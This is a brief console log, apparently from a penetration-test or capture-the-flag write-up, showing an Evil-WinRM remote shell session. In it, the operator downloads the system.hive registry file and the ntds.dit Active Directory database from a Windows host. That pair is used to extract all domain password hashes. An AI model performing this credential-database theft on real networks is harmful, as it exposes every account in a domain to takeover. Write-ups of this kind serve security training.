 *Evil-WinRM* PS C:\windows\temp> download system.hive
Info: Downloading C:\windows\temp\system.hive to system.hive
Info: Download successful!
*Evil-WinRM* PS C:\windows\temp> download ntds.dit
Info: Downloading C:\windows\temp\ntds.dit to ntds.dit
Info: Download successful!
*Evil-WinRM* PS C:\windows\temp>